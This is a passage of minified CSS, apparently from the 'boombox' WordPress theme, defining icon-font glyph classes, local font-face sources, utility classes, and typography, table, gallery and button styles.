ntent:"\e9e5"}.bb-icon-stethoscope:before{content:"\e9e6"}.bb-icon-stopwatch:before{content:"\e9e7"}.bb-icon-street-view:before{content:"\e9e8"}.bb-icon-tag:before{content:"\e9e9"}.bb-icon-tags:before{content:"\e9ea"}.bb-icon-address-book2:before{content:"\e9eb"}.bb-icon-address-card2:before{content:"\e9ec"}.bb-icon-credit-card2:before{content:"\e9ed"}.bb-icon-envelope3:before{content:"\e9ee"}.bb-icon-envelope-open2:before{content:"\e9ef"}.bb-icon-image2:before{content:"\e9f0"}.bb-icon-images2:before{content:"\e9f1"}.bb-icon-map3:before{content:"\e9f2"}.bb-icon-money-bill-alt2:before{content:"\e9f3"}.bb-icon-newspaper2:before{content:"\e9f4"}.bb-icon-accessible-icon:before{content:"\e9f5"}.bb-icon-adversal:before{content:"\e9f6"}.bb-icon-algolia:before{content:"\e9f7"}.bb-icon-amazon:before{content:"\e9f8"}.bb-icon-amazon-pay:before{content:"\e9f9"}.bb-icon-angellist:before{content:"\e9fa"}.bb-icon-angular:before{content:"\e9fb"}.bb-icon-apple-pay:before{content:"\e9fd"}.bb-icon-app-store:before{content:"\e9fe"}.bb-icon-app-store-ios:before{content:"\e9ff"}.bb-icon-aws:before{content:"\ea00"}.bb-icon-bitcoin:before{content:"\ea01"}.bb-icon-cpanel:before{content:"\ea02"}.bb-icon-creative-commons:before{content:"\ea03"}.bb-icon-css3:before{content:"\ea04"}.bb-icon-css3-alt:before{content:"\ea05"}.bb-icon-ethereum:before{content:"\ea06"}.bb-icon-facebook-messenger:before{content:"\ea09"}.bb-icon-facebook-square:before{content:"\ea0a"}.bb-icon-hotjar:before{content:"\e921"}.bb-icon-instagram:before{content:"\ea0b"}.bb-icon-itunes:before{content:"\ea0c"}.bb-icon-itunes-note:before{content:"\ea0d"}.bb-icon-js-square:before{content:"\ea0e"}.bb-icon-monero:before{content:"\ea0f"}.bb-icon-node:before{content:"\ea10"}.bb-icon-php:before{content:"\ea11"}.bb-icon-skype:before{content:"\ea12"}.bb-icon-youtube:before{content:"\ea13"}@font-face{font-display:swap;font-family:ui-icomoon;src:url(/wp-content/themes/boombox/scss/icon-fonts/fonts/ui-icomoon.ttf?wlej43) format("truetype"),url(/wp-content/themes/boombox/scss/icon-fonts/fonts/ui-icomoon.woff?wlej43) format("woff"),url(/wp-content/themes/boombox/scss/icon-fonts/fonts/ui-icomoon.svg?wlej43#ui-icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" bb-ui-icon-"],[class^=bb-ui-icon-]{font-family:ui-icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-ui-icon-x:before{content:"\e984"}.bb-ui-icon-moon:before{content:"\e983"}.bb-ui-icon-sun:before{content:"\e982"}.bb-ui-icon-close:before{content:"\e981"}.bb-ui-icon-list:before{content:"\e97f"}.bb-ui-icon-list-alt:before{content:"\e980"}.bb-ui-icon-wrench:before{content:"\e97e"}.bb-ui-icon-burger-menu:before{content:"\e907"}.bb-ui-icon-pencil-alt:before{content:"\e97d"}.bb-ui-icon-plus:before{content:"\e97c"}.bb-ui-icon-search:before{content:"\e972"}.bb-ui-icon-shopping-bag:before{content:"\e976"}.bb-ui-icon-user:before{content:"\e97b"}.bb-ui-icon-clock:before{content:"\e978"}.bb-ui-icon-star-o:before{content:"\e90d"}.bb-ui-icon-angle-double-left:before{content:"\e95e"}.bb-ui-icon-angle-double-right:before{content:"\e95b"}.bb-ui-icon-info-circle:before{content:"\e95d"}.bb-ui-icon-star:before{content:"\e963"}.bb-ui-icon-trending-eye:before{content:"\e90c"}.bb-ui-icon-angle-down-2:before{content:"\e90e"}.bb-ui-icon-angle-left-2:before{content:"\e942"}.bb-ui-icon-angle-right-2:before{content:"\e945"}.bb-ui-icon-angle-up-2:before{content:"\e947"}.bb-ui-icon-arrow-down:before{content:"\e948"}.bb-ui-icon-arrow-left:before{content:"\e955"}.bb-ui-icon-arrow-right:before{content:"\e957"}.bb-ui-icon-arrow-up:before{content:"\e95a"}.bb-ui-icon-chevron-down:before{content:"\e95f"}.bb-ui-icon-chevron-left:before{content:"\e960"}.bb-ui-icon-chevron-right:before{content:"\e961"}.bb-ui-icon-chevron-up:before{content:"\e962"}.bb-ui-icon-comment:before{content:"\e906"}.bb-ui-icon-ellipsis-h:before{content:"\e908"}.bb-ui-icon-ellipsis-v:before{content:"\e909"}.bb-ui-icon-eye:before{content:"\e900"}.bb-ui-icon-long-arrow-down:before{content:"\e964"}.bb-ui-icon-long-arrow-left:before{content:"\e965"}.bb-ui-icon-long-arrow-right:before{content:"\e966"}.bb-ui-icon-long-arrow-up:before{content:"\e967"}.bb-ui-icon-share-count-2:before{content:"\e903"}.bb-ui-icon-share-count:before{content:"\e905"}.bb-ui-icon-sort-down2:before{content:"\e968"}.bb-ui-icon-sort-up2:before{content:"\e971"}.bb-ui-icon-trending5:before{content:"\e979"}.bb-ui-icon-dots:before{content:"\e96d"}.bb-ui-icon-burger-menu-old:before{content:"\e96f"}.bb-ui-icon-bell:before{content:"\e970"}.bb-ui-icon-search-old:before{content:"\e973"}.bb-ui-icon-share:before{content:"\e974"}.bb-ui-icon-shop-old:before{content:"\e975"}.bb-ui-icon-user-old:before{content:"\e977"}.bb-ui-icon-gif:before{content:"\e958"}.bb-ui-icon-video:before{content:"\e95c"}.bb-ui-icon-aol:before{content:"\e94a"}.bb-ui-icon-disqus:before{content:"\e94b"}.bb-ui-icon-goodreads:before{content:"\e94c"}.bb-ui-icon-live:before{content:"\e94d"}.bb-ui-icon-mixi:before{content:"\e94e"}.bb-ui-icon-pixelpin:before{content:"\e94f"}.bb-ui-icon-skyrock:before{content:"\e950"}.bb-ui-icon-yandex:before{content:"\e951"}.bb-ui-icon-play_list:before{content:"\e949"}.bb-ui-icon-vote:before{content:"\e946"}.bb-ui-icon-eye-1:before{content:"\e956"}.bb-ui-icon-trending3:before{content:"\e954"}.bb-ui-icon-subscribe3:before{content:"\e952"}.bb-ui-icon-trending:before{content:"\e953"}.bb-ui-icon-create-post-old:before{content:"\e943"}.bb-ui-icon-plus_bb-old:before{content:"\e944"}.bb-ui-icon-comment-old:before{content:"\e941"}.bb-ui-icon-skull:before{content:"\e90f"}.bb-ui-icon-skull-real .path1:before{content:"\e910";color:#010101}.bb-ui-icon-skull-real .path2:before{content:"\e911";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path3:before{content:"\e912";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path4:before{content:"\e913";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path5:before{content:"\e914";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path6:before{content:"\e915";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path7:before{content:"\e916";margin-left:-.748046875em;color:#c4c4c4}.bb-ui-icon-skull-real .path8:before{content:"\e917";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path9:before{content:"\e918";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path10:before{content:"\e919";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path11:before{content:"\e91a";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path12:before{content:"\e91b";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path13:before{content:"\e91c";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path14:before{content:"\e91d";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path15:before{content:"\e91e";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path16:before{content:"\e91f";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path17:before{content:"\e920";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path18:before{content:"\e921";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path19:before{content:"\e922";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path20:before{content:"\e923";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path21:before{content:"\e924";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path22:before{content:"\e925";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path23:before{content:"\e926";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path24:before{content:"\e927";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path25:before{content:"\e928";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path26:before{content:"\e929";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path27:before{content:"\e92a";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path28:before{content:"\e92b";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path29:before{content:"\e92c";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path30:before{content:"\e92d";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path31:before{content:"\e92e";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path32:before{content:"\e92f";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path33:before{content:"\e930";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path34:before{content:"\e931";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path35:before{content:"\e932";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path36:before{content:"\e933";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path37:before{content:"\e934";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path38:before{content:"\e935";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path39:before{content:"\e936";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path40:before{content:"\e937";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path41:before{content:"\e938";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path42:before{content:"\e939";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path43:before{content:"\e93a";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path44:before{content:"\e93b";margin-left:-.748046875em;color:#c3c3c3}.bb-ui-icon-skull-real .path45:before{content:"\e93c";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path46:before{content:"\e93d";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path47:before{content:"\e93e";margin-left:-.748046875em;color:#010101}.bb-ui-icon-skull-real .path48:before{content:"\e93f";margin-left:-.748046875em;color:#b7b7b7}.bb-ui-icon-skull-real .path49:before{content:"\e940";margin-left:-.748046875em;color:#010101}.bb-ui-icon-hot:before{content:"\e901"}.bb-ui-icon-popular:before{content:"\e902"}.bb-ui-icon-trending2:before{content:"\e904"}.bb-ui-icon-question:before{content:"\e90a"}.bb-ui-icon-share-alt:before{content:"\e90b"}.bb-ui-icon-discord:before{content:"\e98a"}.bb-ui-icon-tiktok:before{content:"\e959"}.bb-ui-icon-home:before{content:"\e96e"}.bb-ui-icon-dots-three-vertical-1:before{content:"\e96a"}.bb-ui-icon-dots-three-horizontal:before{content:"\e96b"}.bb-ui-icon-whatsapp:before{content:"\e97a"}.bb-ui-icon-info1:before{content:"\e96c"}.bb-ui-icon-folder-plus:before{content:"\e969"}.bb-ui-icon-volume-mute:before{content:"\ea2a"}.bb-ui-icon-twitter:before{content:"\ea96"}.bb-ui-icon-bluesky:before{content:"\e9a0"}.bb-ui-icon-quora:before{content:"\f2c4"}.bb-ui-icon-telegram:before{content:"\f2c6"}.bb-ui-icon-user2:before{content:"\f007"}.bb-ui-icon-check:before{content:"\f00c"}.bb-ui-icon-close2:before{content:"\f00d"}.bb-ui-icon-cog:before{content:"\f013"}.bb-ui-icon-gear:before{content:"\f013"}.bb-ui-icon-trash-o:before{content:"\f014"}.bb-ui-icon-volume-off:before{content:"\f026"}.bb-ui-icon-volume-up:before{content:"\f028"}.bb-ui-icon-tag:before{content:"\f02b"}.bb-ui-icon-tags:before{content:"\f02c"}.bb-ui-icon-bookmark:before{content:"\f02e"}.bb-ui-icon-comments:before{content:"\f086"}.bb-ui-icon-trophy:before{content:"\f091"}.bb-ui-icon-facebook:before{content:"\f09a"}.bb-ui-icon-facebook-f:before{content:"\f09a"}.bb-ui-icon-github:before{content:"\f09b"}.bb-ui-icon-feed:before{content:"\f09e"}.bb-ui-icon-rss:before{content:"\f09e"}.bb-ui-icon-globe:before{content:"\f0ac"}.bb-ui-icon-group:before{content:"\f0c0"}.bb-ui-icon-users:before{content:"\f0c0"}.bb-ui-icon-chain:before{content:"\f0c1"}.bb-ui-icon-link:before{content:"\f0c1"}.bb-ui-icon-pinterest:before{content:"\f0d2"}.bb-ui-icon-google-plus:before{content:"\f0d5"}.bb-ui-icon-caret-down:before{content:"\f0d7"}.bb-ui-icon-caret-up:before{content:"\f0d8"}.bb-ui-icon-caret-left:before{content:"\f0d9"}.bb-ui-icon-caret-right:before{content:"\f0da"}.bb-ui-icon-sort:before{content:"\f0dc"}.bb-ui-icon-unsorted:before{content:"\f0dc"}.bb-ui-icon-sort-desc:before{content:"\f0dd"}.bb-ui-icon-sort-down:before{content:"\f0dd"}.bb-ui-icon-sort-asc:before{content:"\f0de"}.bb-ui-icon-sort-up:before{content:"\f0de"}.bb-ui-icon-envelope:before{content:"\f0e0"}.bb-ui-icon-linkedin:before{content:"\f0e1"}.bb-ui-icon-notification:before{content:"\f0f3"}.bb-ui-icon-angle-left:before{content:"\f104"}.bb-ui-icon-angle-right:before{content:"\f105"}.bb-ui-icon-angle-up:before{content:"\f106"}.bb-ui-icon-angle-down:before{content:"\f107"}.bb-ui-icon-quote-left:before{content:"\f10d"}.bb-ui-icon-quote-right:before{content:"\f10e"}.bb-ui-icon-spinner:before{content:"\f110"}.bb-ui-icon-chain-broken:before{content:"\f127"}.bb-ui-icon-unlink:before{content:"\f127"}.bb-ui-icon-youtube:before{content:"\f167"}.bb-ui-icon-xing:before{content:"\f168"}.bb-ui-icon-stack-overflow:before{content:"\f16c"}.bb-ui-icon-instagram:before{content:"\f16d"}.bb-ui-icon-flickr:before{content:"\f16e"}.bb-ui-icon-tumblr:before{content:"\f173"}.bb-ui-icon-dribbble:before{content:"\f17d"}.bb-ui-icon-foursquare:before{content:"\f180"}.bb-ui-icon-vk:before{content:"\f189"}.bb-ui-icon-reddit:before{content:"\f1a1"}.bb-ui-icon-stumbleupon:before{content:"\f1a4"}.bb-ui-icon-delicious:before{content:"\f1a5"}.bb-ui-icon-digg:before{content:"\f1a6"}.bb-ui-icon-behance:before{content:"\f1b4"}.bb-ui-icon-deviantart:before{content:"\f1bd"}.bb-ui-icon-soundcloud:before{content:"\f1be"}.bb-ui-icon-codepen:before{content:"\f1cb"}.bb-ui-icon-jsfiddle:before{content:"\f1cc"}.bb-ui-icon-history:before{content:"\f1da"}.bb-ui-icon-slideshare:before{content:"\f1e7"}.bb-ui-icon-twitch:before{content:"\f1e8"}.bb-ui-icon-yelp:before{content:"\f1e9"}.bb-ui-icon-lastfm:before{content:"\f202"}.bb-ui-icon-user-plus:before{content:"\f234"}.bb-ui-icon-odnoklassniki:before{content:"\f263"}.bb-ui-icon-vimeo:before{content:"\f27d"}.bb-ui-icon-mixcloud:before{content:"\f289"}.bb-ui-icon-snapchat:before{content:"\f2ac"}.bb-ui-icon-snapchat-ghost:before{content:"\f2ac"}.bb-ui-icon-refresh:before{content:"\f021"}.bb-ui-icon-grid:before{content:"\f00a"}.bb-ui-icon-camera:before{content:"\f030"}.bb-ui-icon-square:before{content:"\f04d"}.bb-ui-icon-search-plus:before{content:"\f00e"}.bb-ui-icon-check-circle:before{content:"\f058"}.bb-ui-icon-exclamation-triangle:before{content:"\f071"}.bb-ui-icon-warning:before{content:"\f071"}#respond .wp-social-login-widget .wp-social-login-provider-list:after,#respond .wp-social-login-widget .wp-social-login-provider-list:before,.authentication .wp-social-login-widget .wp-social-login-provider-list:after,.authentication .wp-social-login-widget .wp-social-login-provider-list:before,.bb-mobile-navigation .main-navigation>ul:after,.bb-mobile-navigation .main-navigation>ul:before,.bb-page-header .container-inner:after,.bb-page-header .container-inner:before,.bb-post-share-box:after,.bb-post-share-box:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.page-activate-signup #signup-content:after,.page-activate-signup #signup-content:before,.woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after,.woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:before,.wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after,.wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:before{content:" ";display:table}#respond .wp-social-login-widget .wp-social-login-provider-list:after,.authentication .wp-social-login-widget .wp-social-login-provider-list:after,.bb-mobile-navigation .main-navigation>ul:after,.bb-page-header .container-inner:after,.bb-post-share-box:after,.clearfix:after,.container-fluid:after,.container:after,.page-activate-signup #signup-content:after,.woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after,.wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list:after{clear:both}.clear{clear:both}.show{display:block!important}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}}@media (min-width:1200px){.visible-lg{display:block!important}}.mf-hide,.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.hidden{display:none!important}.invisible{visibility:hidden!important}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width:768px){.text-left-sm{text-align:left}.text-right-sm{text-align:right}}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.vertical-align{vertical-align:middle}.valign-outer{width:100%;height:100%;overflow:hidden;display:table;position:static}.valign-middle{top:50%;display:table-cell;vertical-align:middle;width:100%;position:static}.valign-inner{position:relative;top:-50%}.text-nowrap{text-wrap:none}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.list-unstyle{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.pull-left{float:left}.pull-right{float:right}.d-table-center{width:100%;display:table}.d-table-center .d-table-cell{display:table-cell;vertical-align:middle}.d-table-center,.d-table-center .d-table-cell{float:none}@media screen and (min-width:768px){.d-table-center-sm{width:100%;display:table}.d-table-center-sm .d-table-cell{display:table-cell;vertical-align:middle}.d-table-center-sm,.d-table-center-sm .d-table-cell{float:none}}.bg-size-auto{background-size:auto}.bg-size-cover{background-size:cover}.bg-pos-center{background-position:center}.bg-pos-left{background-position:left}.bg-pos-right{background-position:right}.bg-repeat{background-repeat:repeat}.bg-repeat-no{background-repeat:no-repeat}.bg-repeat-x{background-repeat:repeat-x}.bg-repeat-y{background-repeat:repeat-y}.border-circle,.thumb-circle .bb-media-placeholder,.thumb-circle img{border-radius:50%}.bb-featured-area .featured-header,.bb-post-single .s-post-featured-media .s-post-media-caption,.bg-gradient-btm{background:linear-gradient(to bottom,transparent,rgba(0,0,0,.7))}.bb-post-single .s-post-featured-media .s-post-media-top,.bg-gradient-top{background:linear-gradient(to top,transparent,rgba(0,0,0,.25))}#buddypress #activate-page .button:hover,#buddypress #register-page input[type=submit]:hover,.bb-btn:hover,.bb-next-pagination .page-link:hover,.bb-next-prev-pagination .page-link:hover,.bb-wp-pagination .next:hover,.bb-wp-pagination .prev:hover,.create-post:hover,.hvr-box-shadow:hover,.pagination.navigation .next:hover,.pagination.navigation .prev:hover,.woocommerce nav.woocommerce-pagination ul li .next:hover,.woocommerce nav.woocommerce-pagination ul li .prev:hover,button:hover,input[type=submit]:hover{box-shadow:-3px 3px 8px 0 rgba(21,21,24,.34)}.hvr-link-underline a:hover,a.hvr-link-underline:hover{text-decoration:underline}*,:after,:before{box-sizing:border-box}:focus,a,img{outline:0}*{-webkit-tap-highlight-color:transparent}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}html{font-size:13px;line-height:1.4}body{font-size:16px;line-height:1.5}body,html{margin:0;font-weight:500;word-break:break-word;-webkit-font-smoothing:antialiased;-webkit-overflow-scrolling:touch;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;border-radius:0!important;overflow-x:hidden;overflow-y:auto}@media screen and (min-width:768px){html{font-size:16px;line-height:1.5}}img{border:0;height:auto;vertical-align:middle}audio,canvas,embed,iframe,img,object,video{max-width:100%}figure{margin:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button::-moz-focus-inner{border:0}fieldset{min-width:0;padding:0;margin:0;border:0}legend{max-width:100%;padding:0;margin:0;line-height:inherit;color:inherit;white-space:normal}p{margin:0 0 1.25rem 0}a{cursor:pointer;color:#fdc316;text-decoration:none;-ms-word-break:break-all;word-break:normal;word-wrap:break-word;text-decoration:none;transition:all .15s ease-out}a:hover{text-decoration:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{line-height:1.07;color:#000;font-weight:600}.h1,.h2,.h3,h1,h2,h3{margin-top:1.875rem;margin-bottom:1.25rem}.h4,.h5,.h6,h4,h5,h6{margin-top:.9375rem;margin-bottom:10px}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}.h1,h1{font-size:2.2rem}.h2,h2{font-size:1.875rem}.h3,h3{font-size:1.625rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.35rem}.h6,h6{font-size:1.25rem}hr{background-color:#ececec;border:0;height:2px;clear:both;margin:25px 0 25px}hr.primary-color{background-color:#fdc316}hr.bb-line-dotted{border:none;border-top:1px dotted #828282}hr.bb-line-dashed{border:none;border-top:1px dashed #828282}hr.bb-line-dashed.primary-color,hr.bb-line-dotted.primary-color{background-color:transparent;border-top-color:#fdc316}.fr-view blockquote,blockquote{padding-left:3.75rem;margin:2.5rem 0}blockquote{position:relative;font-family:Cabin,sans-serif;line-height:1.3;font-size:1.5rem;text-align:left}blockquote:before{font-family:ui-icomoon;content:"\f10d";position:absolute;left:0;top:-7.325px;font-style:inherit;width:40px;height:40px;line-height:40px;border-radius:50%;background-color:#fdc316;font-size:16px;vertical-align:middle;text-align:center;box-shadow:1px 2px 2px rgba(0,0,0,.18)}blockquote cite,blockquote footer,blockquote small{display:block;padding-top:10px;color:#a6a6a6;font-size:16px;line-height:18px;font-weight:400;text-transform:none}@media screen and (min-width:768px){.fr-view blockquote,blockquote{margin:3.125rem 6.25rem 3.125rem 4.375rem}.fr-view blockquote:before,blockquote:before{top:-4.4px}}.fr-view blockquote{border:none;color:inherit}ol,ul{margin:0 0 1.5625rem 1.875em;padding:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}ol.bb-ol-inside{list-style-position:inside;margin:0 0 1.5625rem 1.25em}dl{margin-top:0;margin-bottom:1.25rem}dt{font-weight:600}dd,dt{line-height:1.42857143}dd{margin:0}@media (min-width:768px){.bb-dl-horizontal dt{float:left;width:10rem;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.bb-dl-horizontal dd{margin-left:11.25rem}.bb-dl-horizontal dd:after,.bb-dl-horizontal dd:before{content:" ";display:table}.bb-dl-horizontal dd:after{clear:both}}.bb-table-scroll,table{margin:0 0 1.5625rem 0}.bb-table-scroll table{margin:0}table{border-collapse:separate;border-spacing:0;border:none;border-width:0;table-layout:fixed;width:100%}table tfoot th,table thead th{text-transform:uppercase;color:#000;font-size:12px;line-height:26px}table tbody tr:nth-child(2n+1) td,table tbody tr:nth-child(2n+1) th{background-color:#f7f7f7}table td,table th{padding:9px 20px;vertical-align:middle}table caption,table td,table th{font-weight:400;text-align:left}table th{font-weight:600}table td{font-size:16px;line-height:20px;color:inherit;font-weight:400}.bb-table-scroll{overflow-x:auto}.bb-table-scroll table{min-width:500px}@media screen and (max-width:700px){.bb-table-responsive td,.bb-table-responsive th,.bb-table-responsive tr{display:block;width:100%}.bb-table-responsive tfoot,.bb-table-responsive thead{display:none}}.small,small{font-size:85%;line-height:1;color:#828282}.bold,b,strong{font-weight:700}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}cite,dfn,em,i,var{font-style:italic}del,s,strike{text-decoration:line-through}ins,u{text-decoration:underline}.mark,mark{padding:.1em .3em;background:#ff0;color:#1f1f1f}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}address{margin-bottom:1.25rem;font-style:normal;line-height:1.42857143}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;white-space:pre-wrap;word-wrap:break-word}pre.pre-scrollable{max-height:340px;overflow-y:scroll}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bb-text-highlight{color:#fff;background-color:#828282}.bb-text-highlight.primary-color{background-color:#fdc316}.bb-text-dropcap{float:left;display:block;margin:0 8px 0 0;font-size:3rem;line-height:1em}.bb-text-dropcap.primary-color{color:#fdc316}.bb-media-placeholder{position:relative;display:block;overflow:hidden;width:100%;height:0;z-index:2}.bb-media-placeholder.no-padding{padding:0;height:auto}.bb-media-placeholder:before{content:"";position:absolute;z-index:0;top:0;left:0;width:100%;height:100%;background-color:#ececec;animation:4s linear infinite image-loading}.bb-media-placeholder img{display:block}.bb-media-placeholder>*{position:relative;z-index:1}@keyframes image-loading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}.alignleft{display:inline;float:left;margin:0 1.5rem .75rem 0}.alignright{display:inline;float:right;margin:0 0 .75rem 1.5rem}.aligncenter{clear:both;text-align:center;display:block;margin-right:auto;margin-left:auto}.aligncenter canvas{width:100%}blockquote.alignleft,img.alignleft{margin:.4rem 1.6rem 1.6rem 0}blockquote.alignright,img.alignright{margin:.4rem 0 1.6rem 1.6rem}blockquote.aligncenter,img.aligncenter{clear:both;margin-top:.4rem;margin-bottom:1.6rem}.wp-caption{background:0 0;border:none;color:#737373;font-family:Cabin,sans-serif;margin:0 0 1.25rem 0;max-width:100%;padding:0;font-size:14px;line-height:1.5}.wp-caption.alignleft{margin:.4375rem 1.6rem .9375rem 0}.wp-caption.alignright{margin:.4375rem 0 .9375rem 1.6rem}.wp-caption.aligncenter{margin:.4375rem auto 1.25rem auto}.wp-caption .wp-caption-text,.wp-caption-dd{position:relative;font-size:14px;line-height:1.5;padding:10px 0;text-align:center}.gallery{margin-bottom:1.6rem}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,.7);display:block;font-family:Cabin,sans-serif;font-size:12px;line-height:1.5;padding:.5rem 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.bb-btn,button{margin-bottom:3px;padding:13px 35px;text-align:center;font-size:16px;font-weight:600;line-height:20px;text-transform:uppercase;vertical-align:middle;display:inline-block;border:1px solid transparent;cursor:pointer;font-family:inherit;background-color:#cdcdcd;color:#fff;transition:all .2s ease-out}.bb-btn .bb-btn-primary,button .bb-btn-primary{color:#fff;background-color:#fdc316;border-color:#fdc316}.bb-btn.bb-btn-secondary,button.bb-btn-secondary{color:#fff;background-color:#cdcdcd;border-color:#cdcdcd}.bb-btn.bb-btn-info,button.bb-btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.bb-btn.bb-btn-success,button.bb-btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.bb-btn.bb-btn-warning,button.bb-btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.bb-btn.bb-btn-danger,button.bb-btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.bb-btn+.bb-btn,.bb-btn+button,button+.bb-btn,button+button{margin-left:5px}a.bb-btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.bb-disabled a{opacity:.3;cursor:default;pointer-events:none}.bb-btn-icon{display:inline-block;font-weight:600;position:relative;text-transform:uppercase;text-align:center;border:1px solid 